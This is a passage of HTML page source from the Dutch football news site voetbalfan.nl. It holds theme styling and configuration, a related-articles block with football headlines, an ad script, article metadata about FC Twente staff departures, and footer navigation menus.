text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","live_filter_cur_post_author":"4","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_145","tdc_css_class":"tdi_145","tdc_css_class_style":"tdi_145_rand_style"}';
block_tdi_145.td_column_number = "3";
block_tdi_145.block_type = "tdb_single_related";
block_tdi_145.post_count = "4";
block_tdi_145.found_posts = "64";
block_tdi_145.header_color = "";
block_tdi_145.ajax_pagination_infinite_stop = "";
block_tdi_145.max_num_pages = "16";
tdBlocksArray.push(block_tdi_145);
</script><div id=tdi_145 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://voetbalfan.nl/nieuws/oranje-vrouwen-trainen-op-wk-wedstrijd-op-een-cricketveld/" rel="bookmark" class="td-image-wrap " title="Oranje vrouwen trainen op WK als enigen op een cricketveld" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://voetbalfan.nl/wp-content/uploads/2023/07/cricket-485x360.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voetbalfan.nl/nieuws/oranje-vrouwen-trainen-op-wk-wedstrijd-op-een-cricketveld/" rel="bookmark" title="Oranje vrouwen trainen op WK als enigen op een cricketveld">Oranje vrouwen trainen op WK als enigen op een cricketveld</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://voetbalfan.nl/category/nieuws/" class="td-post-category">Nieuws</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://voetbalfan.nl/author/michael/">Michael</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-21T08:13:36+01:00" >21 juli 2023</time></span>                                                                                </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://voetbalfan.nl/nieuws/opschudding-bij-as-monaco-aanvoerder-verdacht-van-verkrachting/" rel="bookmark" class="td-image-wrap " title="Opschudding bij AS Monaco: aanvoerder verdacht van verkrachting!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://voetbalfan.nl/wp-content/uploads/2023/07/jett-485x360.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voetbalfan.nl/nieuws/opschudding-bij-as-monaco-aanvoerder-verdacht-van-verkrachting/" rel="bookmark" title="Opschudding bij AS Monaco: aanvoerder verdacht van verkrachting!">Opschudding bij AS Monaco: aanvoerder verdacht van verkrachting!</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://voetbalfan.nl/category/nieuws/" class="td-post-category">Nieuws</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://voetbalfan.nl/author/michael/">Michael</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-14T09:57:48+01:00" >14 juli 2023</time></span>                                                                                </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://voetbalfan.nl/nieuws/toestand-van-der-sar-stabiel-maar-nog-zorgwekkend/" rel="bookmark" class="td-image-wrap " title="Toestand Van der Sar stabiel maar nog zorgwekkend" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://voetbalfan.nl/wp-content/uploads/2023/02/bigstock-Kyiv-Ukraine-August-284201500.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voetbalfan.nl/nieuws/toestand-van-der-sar-stabiel-maar-nog-zorgwekkend/" rel="bookmark" title="Toestand Van der Sar stabiel maar nog zorgwekkend">Toestand Van der Sar stabiel maar nog zorgwekkend</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://voetbalfan.nl/category/nieuws/" class="td-post-category">Nieuws</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://voetbalfan.nl/author/michael/">Michael</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-11T07:15:08+01:00" >11 juli 2023</time></span>                                                                                </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://voetbalfan.nl/eredivisie/psv-strikt-noa-lang-die-op-eerste-training-gelijk-geblesseerd-raakt/" rel="bookmark" class="td-image-wrap " title="PSV strikt Noa Lang die op eerste training gelijk geblesseerd raakt" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://voetbalfan.nl/wp-content/uploads/2023/07/noa-485x339.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voetbalfan.nl/eredivisie/psv-strikt-noa-lang-die-op-eerste-training-gelijk-geblesseerd-raakt/" rel="bookmark" title="PSV strikt Noa Lang die op eerste training gelijk geblesseerd raakt">PSV strikt Noa Lang die op eerste training gelijk geblesseerd raakt</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://voetbalfan.nl/category/eredivisie/" class="td-post-category">Eredivisie</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://voetbalfan.nl/author/michael/">Michael</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-10T10:58:54+01:00" >10 juli 2023</time></span>                                                                                </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_146 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_146{
margin-top:36px !important;
margin-bottom:36px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_146{
margin-top:20px !important;
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_146.td-a-rec{
					text-align: center;
				}.tdi_146 .td-element-style{
					z-index: -1;
				}
</style><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0318586760545013"
     crossorigin="anonymous"></script>
<!-- Voetbalfan horizontaal responsive -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-0318586760545013"
     data-ad-slot="8908114970"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Voetbalfan.nl"><meta itemprop="url" content="https://voetbalfan.nl/author/voetbalfan/"></span><meta itemprop="datePublished" content="2023-02-13T09:45:21+01:00"><meta itemprop="dateModified" content="2023-02-13T09:45:21+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://voetbalfan.nl/nieuws/trainer-ron-jans-en-technisch-directeur-jan-streuer-verlaten-eind-seizoen-fc-twente/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://voetbalfan.nl/nieuws/trainer-ron-jans-en-technisch-directeur-jan-streuer-verlaten-eind-seizoen-fc-twente/"></span><meta itemprop="name" content="Voetbalfan.nl"></span><meta itemprop="headline" content="Trainer Ron Jans en technisch directeur Jan Streuer verlaten eind seizoen FC Twente"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://voetbalfan.nl/wp-content/uploads/2022/11/bigstock-Football-Club-Fc-Twente-115897238.jpg"><meta itemprop="width" content="900"><meta itemprop="height" content="367"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->



    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_147" class="tdc-zone"><div class="tdc_zone tdi_148  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_148{
                    min-height: 0;
                }
</style><div id="tdi_149" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_150  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_150,
                .tdi_150 .tdc-columns{
                    min-height: 0;
                }.tdi_150,
				.tdi_150 .tdc-columns{
				    display: block;
				}.tdi_150 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_150 {
	                    margin-left: -15px;
	                    margin-right: -15px;
	                }
	                .tdi_150 .tdc-row-video-background-error,
	                .tdi_150 .vc_column {
	                    padding-left: 15px;
	                    padding-right: 15px;
	                }
                }
/* inline tdc_css att */

.tdi_150{
padding-top:60px !important;
padding-bottom:60px !important;
position:relative;
}

.tdi_150 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_150{
padding-top:50px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_150{
padding-top:30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_150{
padding-top:30px !important;
}
}

</style>
<div class="tdi_149_rand_style td-element-style" ><style>
.tdi_149_rand_style{
background-color:#000000 !important;
}
 </style></div><div class="vc_column tdi_152  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_152{
                    vertical-align: baseline;
                }.tdi_152 > .wpb_wrapper,
				.tdi_152 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_152 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_152 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_152 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_152{
width:calc(100% - 220px) !important;
}
}

</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_153 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_153" >
<style>

/* inline tdc_css att */

.tdi_153{
margin-bottom:30px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_153{
margin-right:auto !important;
margin-bottom:20px !important;
margin-left:auto !important;
display:table !important;
}
}

</style>
<style>
/* custom css */
.tdi_153 .tdb-logo-a,
                .tdi_153 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_153 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_153 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_153 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_153 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 2px;
                
                    color: rgba(255,255,255,0.7);
                
                    font-family:Rubik !important;font-size:40px !important;line-height:1 !important;font-weight:300 !important;letter-spacing:-1px !important;;
                }.tdi_153 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:40px !important;line-height:1 !important;font-weight:400 !important;letter-spacing:-1px !important;;
                }.tdi_153 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_153 .tdb-logo-icon{
                    top: 3px;
                
                    display: block;
                
                     background: -webkit-linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);background: linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                }.tdi_153 .tdb-logo-icon-svg svg,
                .tdi_153 .tdb-logo-icon-svg svg *{
                    fill: #ff0000;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_153 .tdb-logo-icon-svg svg{
                    width: 36px;
                }.tdi_153 .tdb-logo-text-title{
                    font-family:Rubik !important;font-size:30px !important;line-height:1 !important;font-weight:400 !important;letter-spacing:-1px !important;;
                }.tdi_153 .tdb-logo-text-tagline{
                    font-family:Rubik !important;font-size:30px !important;line-height:1 !important;font-weight:300 !important;letter-spacing:-1px !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_153 .tdb-logo-icon-svg svg{
                    width: 36px;
                }.tdi_153 .tdb-logo-text-title{
                    font-family:Rubik !important;font-size:30px !important;line-height:1 !important;font-weight:400 !important;letter-spacing:-1px !important;;
                }.tdi_153 .tdb-logo-text-tagline{
                    font-family:Rubik !important;font-size:30px !important;line-height:1 !important;font-weight:300 !important;letter-spacing:-1px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://voetbalfan.nl/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://voetbalfan.nl/wp-content/uploads/2023/02/logo.png" alt="Logo"  title=""  width="474" height="96" /></span></a></div></div> <!-- ./block --><div class="vc_row_inner tdi_155  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_155{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_155,
				.tdi_155 .tdc-inner-columns{
				    display: block;
				}.tdi_155 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_155 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_155 .vc_column_inner {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_155 {
	                    margin-left: -14px;
	                    margin-right: -14px;
	                }
	                .tdi_155 .vc_column_inner {
	                    padding-left: 14px;
	                    padding-right: 14px;
	                }
                }
}
/* inline tdc_css att */

.tdi_155{
margin-bottom:12px !important;
}

.tdi_155 .td_block_wrap{ text-align:left }

</style><div class="vc_column_inner tdi_157  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_157{
                    vertical-align: baseline;
                }.tdi_157 .vc_column-inner > .wpb_wrapper,
				.tdi_157 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_157 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_157{
border-style:dotted !important;
border-color:rgba(255,255,255,0.15) !important;
border-width: 0px 1px 0px 0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_157{
width:40% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_157{
padding-bottom:20px !important;
border-style:dotted !important;
border-width: 0px 0px 1px 0px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_158 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_158" >
<style>
.td-theme-wrap .tdi_158 .td-block-title > *,
            .td-theme-wrap .tdi_158 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_158 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_158 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_158 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_158 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_158 .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_158 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_158 .td_quote_on_blocks,
            .td-theme-wrap .tdi_158 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_158 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_158 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_158 .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_158 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_158 .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_158 .td-read-more a,
            .td-theme-wrap .tdi_158 .td-weather-information:before,
            .td-theme-wrap .tdi_158 .td-weather-week:before,
            .td-theme-wrap .tdi_158 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_158 .td-post-category,
            .td-theme-wrap .tdi_158 .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

.tdi_158{
margin-bottom:-10px !important;
}

</style>
<style>
/* custom css */
body .tdi_158 .td-block-title a,
				body .tdi_158 .td-block-title span{
					font-family:Rubik !important;font-size:23px !important;font-weight:500 !important;letter-spacing:-1px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_158 .td-block-title a,
				body .tdi_158 .td-block-title span{
					font-family:Rubik !important;font-size:19px !important;font-weight:500 !important;letter-spacing:-1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_158 .td-block-title a,
				body .tdi_158 .td-block-title span{
					font-family:Rubik !important;font-size:19px !important;font-weight:500 !important;letter-spacing:-1px !important;
				}
}

/* phone */
@media (max-width: 767px){
body .tdi_158 .td-block-title a,
				body .tdi_158 .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:500 !important;letter-spacing:-1px !important;
				}
}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Navigatie</span></h4></div></div><div class="td_block_wrap td_block_list_menu tdi_159 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_159" >
<style>

/* inline tdc_css att */

.tdi_159{
margin-bottom:0px !important;
width:48% !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_159 { 
display:inline-block !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_159{
display:inline-block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_159{
display:inline-block !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_159{
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
.td_block_list_menu ul{
                  flex-wrap: wrap;
                  margin-left: 12px;
                }.td_block_list_menu ul li{
                  margin-left: 0;
                }.td_block_list_menu .sub-menu{
                  padding-left: 22px;
                }.td_block_list_menu .sub-menu li{
                  font-size: 13px;
                }.td_block_list_menu li.current-menu-item > a,
				.td_block_list_menu li.current-menu-ancestor > a,
				.td_block_list_menu li.current-category-ancestor > a{
				    color: #4db2ec;
				}.tdi_159 ul{
					margin: 0px;
				
					text-align: left;
					justify-content: flex-start;
				}.tdi_159 a{
					color: #ffffff;
				}body .tdi_159 li.current-menu-item > a,
				body .tdi_159 li.current-menu-ancestor > a,
				body .tdi_159 li.current-category-ancestor > a,
				body .tdi_159 a:hover{
					color: #266fef;
				}.tdi_159 li{
					font-family:Rubik !important;line-height:27px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_159 li{
					font-family:Rubik !important;font-size:13px !important;line-height:27px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_159 li{
					font-family:Rubik !important;font-size:13px !important;line-height:24px !important;
				}
}
</style><div class="td-block-title-wrap"></div><div id=tdi_159 class="td_block_inner td-fix-index"><div class="menu-main-container"><ul id="menu-main-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-104"><a href="https://voetbalfan.nl">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3090"><a href="https://voetbalfan.nl/category/amateurvoetbal/">Amateurvoetbal</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3088"><a href="https://voetbalfan.nl/category/eredivisie/">Eredivisie</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3089"><a href="https://voetbalfan.nl/category/internationaal-voetbal/">Internationaal voetbal</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3087"><a href="https://voetbalfan.nl/category/opmerkelijk/">Opmerkelijk</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3091"><a href="https://voetbalfan.nl/category/juice-en-entertainment/">Juice</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3152"><a href="https://voetbalfan.nl/standen-en-uitslagen-eredivisie/">Standen en uitslagen</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3157"><a href="https://voetbalfan.nl/standen-en-uitslagen-eredivisie/">Eredivisie</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3154"><a href="https://voetbalfan.nl/standen-en-uitslagen-nederlandse-eerste-divisie/">Eerste Divisie</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3153"><a href="https://voetbalfan.nl/standen-en-uitslagen-engelse-premier-league/">Engelse Premier League</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3155"><a href="https://voetbalfan.nl/standen-en-uitslagen-duitse-bundesliga/">Duitse Bundesliga</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3156"><a href="https://voetbalfan.nl/standen-en-uitslagen-belgische-belgische-pro-league/">Belgische Belgische Pro League</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3178"><a href="https://voetbalfan.nl/standen-en-uitslagen-franse-ligue-1/">Franse Ligue 1</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3177"><a href="https://voetbalfan.nl/standen-en-uitslagen-italiaanse-serie-a/">Italiaanse Serie A</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3174"><a href="https://voetbalfan.nl/standen-en-uitslagen-spaanse-la-liga/">Spaanse La Liga</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3176"><a href="https://voetbalfan.nl/standen-en-uitslagen-portugese-primeira-liga/">Portugese Primeira Liga</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3173"><a href="https://voetbalfan.nl/standen-en-uitslagen-turkse-super-lig/">Turkse Süper Lig</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3175"><a href="https://voetbalfan.nl/standen-en-uitslagen-schotse-premiership/">Schotse Premiership</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3172"><a href="https://voetbalfan.nl/standen-en-uitslagen-tweede-divisie/">Amateurvoetbal</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3179"><a href="https://voetbalfan.nl/standen-en-uitslagen-tweede-divisie/">Tweede Divisie</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div></div><div class="td_block_wrap td_block_list_menu tdi_160 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_160" >
<style>

/* inline tdc_css att */

.tdi_160{
margin-bottom:0px !important;
width:48% !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_160 { 
display:inline-block !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_160{
display:inline-block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_160{
display:inline-block !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_160{
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
.tdi_160 ul{
					margin: 0px;
				
					text-align: left;
					justify-content: flex-start;
				}.tdi_160 a{
					color: #ffffff;
				}body .tdi_160 li.current-menu-item > a,
				body .tdi_160 li.current-menu-ancestor > a,
				body .tdi_160 li.current-category-ancestor > a,
				body .tdi_160 a:hover{
					color: #266fef;
				}.tdi_160 li{
					font-family:Rubik !important;line-height:27px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_160 li{
					font-family:Rubik !important;font-size:13px !important;line-height:27px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_160 li{
					font-family:Rubik !important;font-size:13px !important;line-height:24px !important;
				}
}
</style><div class="td-block-title-wrap"></div><div id=tdi_160 class="td_block_inner td-fix-index"><div class="menu-over-voetbalfan-nl-container"><ul id="menu-over-voetbalfan-nl-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3095"><a href="https://voetbalfan.nl/home/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3096"><a href="https://voetbalfan.nl/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3128"><a href="https://voetbalfan.nl/colofon/">Colofon</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3361"><a href="https://voetbalfan.nl/privacy-verklaring/">Privacy Verklaring</a></li>
</ul></div></div></div></div></div></div><div class="vc_column_inner tdi_162  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_162{
                    vertical-align: baseline;
                }.tdi_162 .vc_column-inner > .wpb_wrapper,
				.tdi_162 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_162 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
.tdi_162{
                    vertical-align: top;
                }
}
/* inline tdc_css att */

.tdi_162{
padding-left:20px !important;
border-style:dotted !important;
border-color:rgba(255,255,255,0.15) !important;
border-width: 0px 1px 0px 0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_162{
width:30% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_162{
padding-top:20px !important;
padding-bottom:10px !important;
